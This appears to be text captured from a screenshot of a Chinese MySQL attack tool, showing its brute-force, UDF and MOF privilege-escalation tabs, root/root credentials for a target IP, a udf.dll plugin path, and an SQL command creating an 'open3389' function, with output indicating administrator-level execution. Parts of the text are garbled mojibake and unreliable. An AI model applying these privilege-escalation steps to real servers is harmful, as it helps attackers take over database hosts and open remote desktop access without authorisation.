 MySql综合利用工具v1.0-Pax.Mac Team内部工具 by 花开、若相惜
mysql爆破 udf提权 mof提权 帮助
Attack Ip: 10.0.0.133 username: root password: root Port: 3306 连接
导入的目录: C:\\phpStudy\\MySQL\\lib\\plugin\\udf.dll 执行
SQL命令: Create Function open3389 returns string soname 'udf.dll'; 执行 1
�����̲����ɡ�
--------------------------------------------����!
ouyang-c6dc4378\administrator
--------------------------------------------����!
--------------------------------------------����!
--------------------------------------------����!
(1125, "Function 'open3389' already exists") 2 成功创建open3389函数